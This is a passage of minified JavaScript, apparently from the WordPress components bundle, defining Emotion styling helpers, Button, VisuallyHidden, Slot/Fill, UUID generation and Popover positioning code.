"+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:Vu.bind(null,t.registered),merge:Uu.bind(null,t.registered,n)}},Yu=qu({key:"css"}),Ku=(Yu.flush,Yu.hydrate,Yu.cx);Yu.merge,Yu.getRegisteredStyles,Yu.injectGlobal,Yu.keyframes,Yu.css,Yu.sheet,Yu.cache;const Xu=e=>null!=e&&["name","styles"].every((t=>void 0!==e[t])),Zu=()=>{const e=(0,b.useContext)(zu),t=(0,s.useCallback)((function(){if(null===e)throw new Error("The `useCx` hook should be only used within a valid Emotion Cache Context");for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return Ku(...n.map((t=>Xu(t)?($u(e,t,!1),`${e.key}-${t.name}`):t)))}),[e]);return t};function Ju(e,t){const n=pc();void 0===t&&"undefined"!=typeof process&&process.env;const r=(null==n?void 0:n[t])||{},o={"data-wp-c16t":!0,...(i=t,{"data-wp-component":i})};var i;const{_overrides:a,...s}=r,l=Object.entries(s).length?Object.assign({},s,e):e,c=Zu()(yc(t),e.className),u="function"==typeof l.renderChildren?l.renderChildren(l):l.children;for(const e in l)o[e]=l[e];for(const e in a)o[e]=a[e];return void 0!==u&&(o.children=u),o.className=c,o}function Qu(e,t){return ed(e,t,{forwardsRef:!0})}function ed(e,t,n){const r=null!=n&&n.forwardsRef?(0,s.forwardRef)(e):e;void 0===t&&"undefined"!=typeof process&&process.env;let o=r.__contextSystemKey__||[t];return Array.isArray(t)&&(o=[...o,...t]),"string"==typeof t&&(o=[...o,t]),Object.assign(r,{[vc]:[...new Set(o)],displayName:t,selector:`.${yc(t)}`})}function td(e){if(!e)return[];let t=[];return e.__contextSystemKey__&&(t=e.__contextSystemKey__),e.type&&e.type.__contextSystemKey__&&(t=e.type.__contextSystemKey__),t}function nd(e,t){return!!e&&("string"==typeof t?td(e).includes(t):!!Array.isArray(t)&&t.some((t=>td(e).includes(t))))}const rd={border:0,clip:"rect(1px, 1px, 1px, 1px)",WebkitClipPath:"inset( 50% )",clipPath:"inset( 50% )",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",wordWrap:"normal"};var od=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,id=Cu((function(e){return od.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),ad=function(e){return"theme"!==e},sd=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?id:ad},ld=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},cd=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;ju(t,n,r);Lu((function(){return $u(t,n,r)}));return null},ud=function e(t,n){var r,o,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(r=n.label,o=n.target);var l=ld(t,n,i),c=l||sd(s),u=!c("as");return function(){var d=arguments,f=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&f.push("label:"+r+";"),null==d[0]||void 0===d[0].raw)f.push.apply(f,d);else{0,f.push(d[0][0]);for(var p=d.length,m=1;m<p;m++)f.push(d[m],d[0][m])}var h=Fu((function(e,t,n){var r=u&&e.as||s,i="",a=[],d=e;if(null==e.theme){for(var p in d={},e)d[p]=e[p];d.theme=(0,b.useContext)(Hu)}"string"==typeof e.className?i=Vu(t.registered,a,e.className):null!=e.className&&(i=e.className+" ");var m=Du(f.concat(a),t.registered,d);i+=t.key+"-"+m.name,void 0!==o&&(i+=" "+o);var h=u&&void 0===l?sd(r):c,v={};for(var g in e)u&&"as"===g||h(g)&&(v[g]=e[g]);return v.className=i,v.ref=n,(0,b.createElement)(b.Fragment,null,(0,b.createElement)(cd,{cache:t,serialized:m,isStringTag:"string"==typeof r}),(0,b.createElement)(r,v))}));return h.displayName=void 0!==r?r:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",h.defaultProps=t.defaultProps,h.__emotion_real=h,h.__emotion_base=s,h.__emotion_styles=f,h.__emotion_forwardProp=l,Object.defineProperty(h,"toString",{value:function(){return"."+o}}),h.withComponent=function(t,r){return e(t,a({},n,r,{shouldForwardProp:ld(h,r,!0)})).apply(void 0,f)},h}};const dd=ud("div",{target:"e19lxcc00"})("");dd.selector=".components-view",dd.displayName="View";var fd=dd;var pd=Qu((function(e,t){const{style:n,...r}=Ju(e,"VisuallyHidden");return(0,s.createElement)(fd,a({ref:t},r,{style:{...rd,...n||{}}}))}),"VisuallyHidden");const md=["onMouseDown","onClick"];var hd=(0,s.forwardRef)((function e(t,n){const{href:r,target:o,isSmall:i,isPressed:l,isBusy:u,isDestructive:f,className:p,disabled:m,icon:h,iconPosition:v="left",iconSize:g,showTooltip:b,tooltipPosition:y,shortcut:w,label:x,children:_,text:E,variant:C,__experimentalIsFocusable:k,describedBy:S,...T}=function(e){let{isDefault:t,isPrimary:n,isSecondary:r,isTertiary:o,isLink:i,variant:a,...s}=e,l=a;var c,u,d,f,p;return n&&(null!==(c=l)&&void 0!==c||(l="primary")),o&&(null!==(u=l)&&void 0!==u||(l="tertiary")),r&&(null!==(d=l)&&void 0!==d||(l="secondary")),t&&(lc()("Button isDefault prop",{since:"5.4",alternative:'variant="secondary"',version:"6.2"}),null!==(f=l)&&void 0!==f||(l="secondary")),i&&(null!==(p=l)&&void 0!==p||(l="link")),{...s,variant:l}}(t),N=(0,d.useInstanceId)(e,"components-button__description"),R=c()("components-button",p,{"is-secondary":"secondary"===C,"is-primary":"primary"===C,"is-small":i,"is-tertiary":"tertiary"===C,"is-pressed":l,"is-busy":u,"is-link":"link"===C,"is-destructive":f,"has-text":!!h&&!!_,"has-icon":!!h}),M=m&&!k,I=void 0===r||M?"button":"a",P="a"===I?{href:r,target:o}:{type:"button",disabled:M,"aria-pressed":l};if(m&&k){P["aria-disabled"]=!0;for(const e of md)T[e]=e=>{e.stopPropagation(),e.preventDefault()}}const O=!M&&(b&&x||w||!!x&&!(null!=_&&_.length)&&!1!==b),D=S?N:null,A=T["aria-describedby"]||D,L=(0,s.createElement)(I,a({},P,T,{className:R,"aria-label":T["aria-label"]||x,"aria-describedby":A,ref:n}),h&&"left"===v&&(0,s.createElement)(uc,{icon:h,size:g}),E&&(0,s.createElement)(s.Fragment,null,E),h&&"right"===v&&(0,s.createElement)(uc,{icon:h,size:g}),_);return O?(0,s.createElement)(s.Fragment,null,(0,s.createElement)(gf,{text:null!=_&&_.length&&S?S:x,shortcut:w,position:y},L),S&&(0,s.createElement)(pd,null,(0,s.createElement)("span",{id:D},S))):(0,s.createElement)(s.Fragment,null,L,S&&(0,s.createElement)(pd,null,(0,s.createElement)("span",{id:D},S)))}));let vd=0;function gd(e){const t=document.scrollingElement||document.body;e&&(vd=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=vd)}let bd=0;var yd=function(){return(0,s.useEffect)((()=>(0===bd&&gd(!0),++bd,()=>{1===bd&&gd(!1),--bd})),[]),null};var wd=(0,s.createContext)({slots:{},fills:{},registerSlot:()=>{"undefined"!=typeof process&&process.env},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{}});function xd(e){const t=(0,s.useContext)(wd),n=t.slots[e]||{},r=t.fills[e],o=(0,s.useMemo)((()=>r||[]),[r]);return{...n,updateSlot:(0,s.useCallback)((n=>{t.updateSlot(e,n)}),[e,t.updateSlot]),unregisterSlot:(0,s.useCallback)((n=>{t.unregisterSlot(e,n)}),[e,t.unregisterSlot]),fills:o,registerFill:(0,s.useCallback)((n=>{t.registerFill(e,n)}),[e,t.registerFill]),unregisterFill:(0,s.useCallback)((n=>{t.unregisterFill(e,n)}),[e,t.unregisterFill])}}var _d=(0,s.createContext)({registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},getSlot:()=>{},getFills:()=>{},subscribe:()=>{}});var Ed=e=>{const{getSlot:t,subscribe:n}=(0,s.useContext)(_d),[r,o]=(0,s.useState)(t(e));return(0,s.useEffect)((()=>{o(t(e));return n((()=>{o(t(e))}))}),[e]),r};function Cd(e){let{name:t,children:n,registerFill:r,unregisterFill:o}=e;const i=Ed(t),a=(0,s.useRef)({name:t,children:n});return(0,s.useLayoutEffect)((()=>(r(t,a.current),()=>o(t,a.current))),[]),(0,s.useLayoutEffect)((()=>{a.current.children=n,i&&i.forceUpdate()}),[n]),(0,s.useLayoutEffect)((()=>{t!==a.current.name&&(o(a.current.name,a.current),a.current.name=t,r(t,a.current))}),[t]),i&&i.node?("function"==typeof n&&(n=n(i.props.fillProps)),(0,s.createPortal)(n,i.node)):null}var kd=e=>(0,s.createElement)(_d.Consumer,null,(t=>{let{registerFill:n,unregisterFill:r}=t;return(0,s.createElement)(Cd,a({},e,{registerFill:n,unregisterFill:r}))}));function Sd(e){return"function"==typeof e}class Td extends s.Component{constructor(){super(...arguments),this.isUnmounted=!1,this.bindNode=this.bindNode.bind(this)}componentDidMount(){const{registerSlot:e}=this.props;e(this.props.name,this)}componentWillUnmount(){const{unregisterSlot:e}=this.props;this.isUnmounted=!0,e(this.props.name,this)}componentDidUpdate(e){const{name:t,unregisterSlot:n,registerSlot:r}=this.props;e.name!==t&&(n(e.name),r(t,this))}bindNode(e){this.node=e}forceUpdate(){this.isUnmounted||super.forceUpdate()}render(){var e;const{children:t,name:n,fillProps:r={},getFills:o}=this.props,i=(null!==(e=o(n,this))&&void 0!==e?e:[]).map((e=>{const t=Sd(e.children)?e.children(r):e.children;return s.Children.map(t,((e,t)=>{if(!e||"string"==typeof e)return e;const n=e.key||t;return(0,s.cloneElement)(e,{key:n})}))})).filter((e=>!(0,s.isEmptyElement)(e)));return(0,s.createElement)(s.Fragment,null,Sd(t)?t(i):i)}}var Nd,Rd=e=>(0,s.createElement)(_d.Consumer,null,(t=>{let{registerSlot:n,unregisterSlot:r,getFills:o}=t;return(0,s.createElement)(Td,a({},e,{registerSlot:n,unregisterSlot:r,getFills:o}))})),Md=new Uint8Array(16);function Id(){if(!Nd&&!(Nd="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Nd(Md)}var Pd=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var Od=function(e){return"string"==typeof e&&Pd.test(e)},Dd=[],Ad=0;Ad<256;++Ad)Dd.push((Ad+256).toString(16).substr(1));var Ld=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(Dd[e[t+0]]+Dd[e[t+1]]+Dd[e[t+2]]+Dd[e[t+3]]+"-"+Dd[e[t+4]]+Dd[e[t+5]]+"-"+Dd[e[t+6]]+Dd[e[t+7]]+"-"+Dd[e[t+8]]+Dd[e[t+9]]+"-"+Dd[e[t+10]]+Dd[e[t+11]]+Dd[e[t+12]]+Dd[e[t+13]]+Dd[e[t+14]]+Dd[e[t+15]]).toLowerCase();if(!Od(n))throw TypeError("Stringified UUID is invalid");return n};var zd=function(e,t,n){var r=(e=e||{}).random||(e.rng||Id)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return Ld(r)};const Bd=new Set,Fd=bc()((e=>{let t=zd().replace(/[0-9]/g,"");for(;Bd.has(t);)t=zd().replace(/[0-9]/g,"");return Bd.add(t),xu({container:e,key:t})}));var Hd=function(e){const{children:t,document:n}=e;if(!n)return null;const r=Fd(n.head);return(0,s.createElement)(Bu,{value:r},t)};function Vd(){const[,e]=(0,s.useState)({}),t=(0,s.useRef)(!0);return(0,s.useEffect)((()=>()=>{t.current=!1}),[]),()=>{t.current&&e({})}}function jd(e){let{name:t,children:n}=e;const r=xd(t),o=(0,s.useRef)({rerender:Vd()});if((0,s.useEffect)((()=>(r.registerFill(o),()=>{r.unregisterFill(o)})),[r.registerFill,r.unregisterFill]),!r.ref||!r.ref.current)return null;"function"==typeof n&&(n=n(r.fillProps));const i=(0,s.createElement)(Hd,{document:r.ref.current.ownerDocument},n);return(0,s.createPortal)(i,r.ref.current)}var $d=(0,s.forwardRef)((function(e,t){let{name:n,fillProps:r={},as:o="div",...i}=e;const l=(0,s.useContext)(wd),c=(0,s.useRef)();return(0,s.useLayoutEffect)((()=>(l.registerSlot(n,c,r),()=>{l.unregisterSlot(n,c)})),[l.registerSlot,l.unregisterSlot,n]),(0,s.useLayoutEffect)((()=>{l.updateSlot(n,r)})),(0,s.createElement)(o,a({ref:(0,d.useMergeRefs)([t,c])},i))})),Wd=window.wp.isShallowEqual,Ud=n.n(Wd);function Gd(e){let{children:t}=e;const n=function(){const[e,t]=(0,s.useState)({}),[n,r]=(0,s.useState)({}),o=(0,s.useCallback)(((e,n,r)=>{t((t=>{const o=t[e]||{};return{...t,[e]:{...o,ref:n||o.ref,fillProps:r||o.fillProps||{}}}}))}),[]),i=(0,s.useCallback)(((e,n)=>{t((t=>{const{[e]:r,...o}=t;return(null==r?void 0:r.ref)===n?o:t}))}),[]),a=(0,s.useCallback)(((t,r)=>{const o=e[t];if(o&&!Ud()(o.fillProps,r)){o.fillProps=r;const e=n[t];e&&e.map((e=>e.current.rerender()))}}),[e,n]),l=(0,s.useCallback)(((e,t)=>{r((n=>({...n,[e]:[...n[e]||[],t]})))}),[]),c=(0,s.useCallback)(((e,t)=>{r((n=>n[e]?{...n,[e]:n[e].filter((e=>e!==t))}:n))}),[]);return(0,s.useMemo)((()=>({slots:e,fills:n,registerSlot:o,updateSlot:a,unregisterSlot:i,registerFill:l,unregisterFill:c})),[e,n,o,a,i,l,c])}();return(0,s.createElement)(wd.Provider,{value:n},t)}class qd extends s.Component{constructor(){super(...arguments),this.registerSlot=this.registerSlot.bind(this),this.registerFill=this.registerFill.bind(this),this.unregisterSlot=this.unregisterSlot.bind(this),this.unregisterFill=this.unregisterFill.bind(this),this.getSlot=this.getSlot.bind(this),this.getFills=this.getFills.bind(this),this.hasFills=this.hasFills.bind(this),this.subscribe=this.subscribe.bind(this),this.slots={},this.fills={},this.listeners=[],this.contextValue={registerSlot:this.registerSlot,unregisterSlot:this.unregisterSlot,registerFill:this.registerFill,unregisterFill:this.unregisterFill,getSlot:this.getSlot,getFills:this.getFills,hasFills:this.hasFills,subscribe:this.subscribe}}registerSlot(e,t){const n=this.slots[e];this.slots[e]=t,this.triggerListeners(),this.forceUpdateSlot(e),n&&n.forceUpdate()}registerFill(e,t){this.fills[e]=[...this.fills[e]||[],t],this.forceUpdateSlot(e)}unregisterSlot(e,t){this.slots[e]===t&&(delete this.slots[e],this.triggerListeners())}unregisterFill(e,t){var n,r;this.fills[e]=null!==(n=null===(r=this.fills[e])||void 0===r?void 0:r.filter((e=>e!==t)))&&void 0!==n?n:[],this.forceUpdateSlot(e)}getSlot(e){return this.slots[e]}getFills(e,t){return this.slots[e]!==t?[]:this.fills[e]}hasFills(e){return this.fills[e]&&!!this.fills[e].length}forceUpdateSlot(e){const t=this.getSlot(e);t&&t.forceUpdate()}triggerListeners(){this.listeners.forEach((e=>e()))}subscribe(e){return this.listeners.push(e),()=>{this.listeners=this.listeners.filter((t=>t!==e))}}render(){return(0,s.createElement)(_d.Provider,{value:this.contextValue},this.props.children)}}function Yd(e){return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(kd,e),(0,s.createElement)(jd,e))}const Kd=(0,s.forwardRef)(((e,t)=>{let{bubblesVirtually:n,...r}=e;return n?(0,s.createElement)($d,a({},r,{ref:t})):(0,s.createElement)(Rd,r)}));function Xd(e){let{children:t,...n}=e;return(0,s.createElement)(qd,n,(0,s.createElement)(Gd,null,t))}function Zd(e){const t=t=>(0,s.createElement)(Yd,a({name:e},t));t.displayName=e+"Fill";const n=t=>(0,s.createElement)(Kd,a({name:e},t));return n.displayName=e+"Slot",n.__unstableName=e,{Fill:t,Slot:n}}const Jd={top:{originX:.5,originY:1},"top-start":{originX:0,originY:1},"top-end":{originX:1,originY:1},right:{originX:0,originY:.5},"right-start":{originX:0,originY:0},"right-end":{originX:0,originY:1},bottom:{originX:.5,originY:0},"bottom-start":{originX:0,originY:0},"bottom-end":{originX:1,originY:0},left:{originX:1,originY:.5},"left-start":{originX:1,originY:0},"left-end":{originX:1,originY:1}},Qd=e=>{var t;const n=null==e||null===(t=e.defaultView)||void 0===t?void 0:t.frameElement;if(!n)return;const r=n.getBoundingClientRect();return{x:r.left,y:r.top}};function ef(e){return e.split("-")[0]}function tf(e){return["top","bottom"].includes(ef(e))?"x":"y"}function nf(e){return"x"===e?"y":"x"}const rf=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{options:e,fn(t){var n;const{x:r,y:o,placement:i,rects:a,middlewareData:s}=t,{offset:l=0,mainAxis:c=!0,crossAxis:u=!0}=e,d={x:r,y:o},f=tf(i),p=nf(f);let m=d[f],h=d[p];const v="function"==typeof l?l(t):l,g="number"==typeof v?{mainAxis:v,crossAxis:0}:{mainAxis:0,crossAxis:0,...v},b={x:0,y:0,...null===(n=s.frameOffset)||void 0===n?void 0:n.amount};if(c){const e="y"===f?"height":"width",t=a.reference[f]-a.floating[e]+g.mainAxis+b[f],n=a.reference[f]+a.reference[e]-g.mainAxis+b[f];m<t?m=t:m>n&&(m=n)}if(u){var y,w,x,_;const e="y"===f?"width":"height",t=["top","left"].includes(ef(i)),n=a.reference[p]-a.floating[e]+(t&&null!==(y=null===(w=s.offset)||void 0===w?void 0:w[p])&&void 0!==y?y:0)+(t?0:g.crossAxis)+b[p],r=a.reference[p]+a.reference[e]+(t?0:null!==(x=null===(_=s.offset)||void 0===_?void 0:_[p])&&void 0!==x?x:0)-(t?g.crossAxis:0)+b[p];h<n?h=n:h>r&&(h=r)}return{[f]:m,[p]:h}}}},of="Popover",af=()=>(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",className:"components-popover__triangle",role:"presentation"},(0,s.createElement)(i.Path,{className:"components-popover__triangle-bg",d:"M 0 0 L 50 50 L 100 0"}),(0,s.createElement)(i.Path,{className:"components-popover__triangle-border",d:"M 0 0 L 50 50 L 100 0",vectorEffect:"non-scaling-stroke"})),sf=(0,s.forwardRef)(((e,t)=>{let{style:n,placement:r,shouldAnimate:o=!1,...i}=e;const[l,c]=(0,s.useState)(!1),u=$t(),{style:d,...f}=(0,s.useMemo)((()=>(e=>{const t=e.startsWith("top")||e.startsWith("bottom")?"translateY":"translateX",n=e.startsWith("top")||e.startsWith("left")?1:-1;return{style:Jd[e],initial:{opacity:0,scale:0,[t]:2*n+"em"},animate:{opacity:1,scale:1,[t]:0},transition:{duration:.1,ease:[0,0,.2,1]}}})(r)),[r]),p=(0,s.useCallback)((()=>c(!0)),[]),m=o&&!u?{style:{...d,...n},...f,onAnimationComplete:p,animate:!l&&f.animate}:{animate:!1,style:n};return(0,s.createElement)(ic.div,a({},m,i,{ref:t}))})),lf=(0,s.createContext)(void 0),cf=(0,s.forwardRef)(((e,t)=>{var n,r,o,i;const{animate:l=!0,headerTitle:u,onClose:f,children:p,className:m,noArrow:h=!0,isAlternate:v,position:g,placement:b="bottom-start",offset:y=0,focusOnMount:w="firstElement",anchor:x,expandOnMobile:_,onFocusOutside:E,__unstableSlotName:C=of,flip:k=!0,resize:S=!0,shift:T=!1,__unstableForcePosition:N,__unstableShift:R,anchorRef:M,anchorRect:I,getAnchorRect:P,range:O,...D}=e;O&&lc()("`range` prop in wp.components.Popover",{since:"6.1",version:"6.3"});let A=k,L=S;void 0!==N&&(lc()("`__unstableForcePosition` prop wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`flip={ false }` and  `resize={ false }`"}),A=!N,L=!N);let z=T;void 0!==R&&(lc()("`__unstableShift` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`shift` prop`"}),z=R),void 0!==M&&lc()("`anchorRef` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`anchor` prop"}),void 0!==I&&lc()("`anchorRect` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`anchor` prop"}),void 0!==P&&lc()("`getAnchorRect` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`anchor` prop"});const B=(0,s.useRef)(null),[F,H]=(0,s.useState)(null),[V,j]=(0,s.useState)(),$=(0,s.useCallback)((e=>{H(e)}),[]),W=(0,d.useViewportMatch)("medium","<"),U=_&&W,G=!U&&!h,q=g?(e=>{const[t,n,r]=e.split(" ");if(["top","bottom"].includes(t)){let e="";return r&&"left"===r||"right"===n?e="-start":(r&&"right"===r||"left"===n)&&(e="-end"),t+e}return n})(g):b,Y=(0,s.useRef)(Qd(V)),K=[{name:"frameOffset",fn(e){let{x:t,y:n}=e;return Y.current?{x:t+Y.current.x,y:n+Y.current.y,data:{amount:Y.current}}:{x:t,y:n}}},Ge(y),A?Ue():void 0,L?Ke({apply(e){var t;const{firstElementChild:n}=null!==(t=ie.floating.current)&&void 0!==t?t:{};n instanceof HTMLElement&&Object.assign(n.style,{maxHeight:`${e.availableHeight}px`,overflow:"auto"})}}):void 0,z?Ye({crossAxis:!0,limiter:rf(),padding:1}):void 0,It({element:B})].filter((e=>void 0!==e)),X=(0,s.useContext)(lf)||C,Z=xd(X);let J;(f||E)&&(J=(e,t)=>{"focus-outside"===e&&E?E(t):f&&f()});const[Q,ee]=(0,d.__experimentalUseDialog)({focusOnMount:w,__unstableOnClose:J,onClose:J}),{x:te,y:ne,reference:re,floating:oe,refs:ie,strategy:ae,update:se,placement:le,middlewareData:{arrow:ce}}=Mt({placement:q,middleware:K,whileElementsMounted:(e,t,n)=>function(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:a=!0,animationFrame:s=!1}=r,l=o&&!s,c=l||i?[...nt(e)?_t(e):[],..._t(t)]:[];c.forEach((e=>{l&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));let u,d=null;if(a){let r=!0;d=new ResizeObserver((()=>{r||n(),r=!1})),nt(e)&&!s&&d.observe(e),d.observe(t)}let f=s?ft(e):null;return s&&function t(){const r=ft(e);!f||r.x===f.x&&r.y===f.y&&r.width===f.width&&r.height===f.height||n(),f=r,u=requestAnimationFrame(t)}(),n(),()=>{var e;c.forEach((e=>{l&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==(e=d)||e.disconnect(),d=null,s&&cancelAnimationFrame(u)}}(e,t,n,{animationFrame:!0})}),ue=(0,s.useCallback)((e=>{B.current=e,se()}),[se]);(0,s.useLayoutEffect)((()=>{const e=(e=>{var t;let n,{anchor:r,anchorRef:o,anchorRect:i,getAnchorRect:a,fallbackReferenceElement:s,fallbackDocument:l}=e;if(r)n=r.ownerDocument;else if(null!=o&&o.top)n=null==o?void 0:o.top.ownerDocument;else if(null!=o&&o.startContainer)n=o.startContainer.ownerDocument;else if(null!=o&&o.current)n=o.current.ownerDocument;else if(o)n=o.ownerDocument;else if(i&&null!=i&&i.ownerDocument)n=i.ownerDocument;else if(a){var c;n=null===(c=a(s))||void 0===c?void 0:c.ownerDocument}return null!==(t=n)&&void 0!==t?t:l})({anchor:x,anchorRef:M,anchorRect:I,getAnchorRect:P,fallbackReferenceElement:F,fallbackDocument:document}),t=(e=>{var t;let{anchor:n,anchorRef:r,anchorRect:o,getAnchorRect:i,fallbackReferenceElement:a}=e,s=null;return n?s=n:null!=r&&r.top?s={getBoundingClientRect(){const e=r.top.getBoundingClientRect(),t=r.bottom.getBoundingClientRect();return new window.DOMRect(e.x,e.y,e.width,t.bottom-e.top)}}:null!=r&&r.current?s=r.current:r?s=r:o?s={getBoundingClientRect(){return o}}:i?s={getBoundingClientRect(){var e,t,n,r;const o=i(a);return new window.DOMRect(null!==(e=o.x)&&void 0!==e?e:o.left,null!==(t=o.y)&&void 0!==t?t:o.top,null!==(n=o.width)&&void 0!==n?n:o.right-o.left,null!==(r=o.height)&&void 0!==r?r:o.bottom-o.top)}}:a&&(s=a.parentElement),null!==(t=s)&&void 0!==t?t:null})({anchor:x,anchorRef:M,anchorRect:I,getAnchorRect:P,fallbackReferenceElement:F});re(t),j(e)}),[x,M,null==M?void 0:M.top,null==M?void 0:M.bottom,null==M?void 0:M.startContainer,null==M?void 0:M.current,I,P,F,re]),(0,s.useLayoutEffect)((()=>{var e,t,n;if(V===document||V===(null==ie||null===(e=ie.floating)||void 0===e||null===(t=e.current)||void 0===t?void 0:t.ownerDocument)||null==V||null===(n=V.defaultView)||void 0===n||!n.frameElement)return void(Y.current=void 0);const{defaultView:r}=V,o=()=>{Y.current=Qd(V),se()};return r.addEventListener("resize",o),o(),()=>{r.removeEventListener("resize",o)}}),[V,se]);const de=(0,d.useMergeRefs)([oe,Q,t]);let fe=(0,s.createElement)(sf,a({shouldAnimate:l&&!U,placement:le,className:c()("components-popover",m,{"is-expanded":U,"is-alternate":v})},D,{ref:de},ee,{tabIndex:-1,style:U?void 0:{position:ae,left:Number.isNaN(te)?0:null!=te?te:void 0,top:Number.isNaN(ne)?0:null!=ne?ne:void 